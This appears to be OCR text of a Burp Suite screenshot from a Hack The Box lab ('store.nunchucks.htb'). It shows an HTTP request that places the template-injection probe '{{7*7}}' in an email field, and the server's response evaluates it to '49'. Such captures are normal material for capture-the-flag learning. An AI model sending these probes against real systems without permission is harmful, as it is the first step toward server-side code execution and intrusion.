 Request
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=Gzs59FZSAXj0nO2V2kZYpOa3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 20
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{7*7}}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Feb 2023 07:03:21 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 75
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"4b-X79sUiArPHkUd9eYQd+2RjLRKtA"
9
10 {
"response":
"You will receive updates on the following email address:
49."
}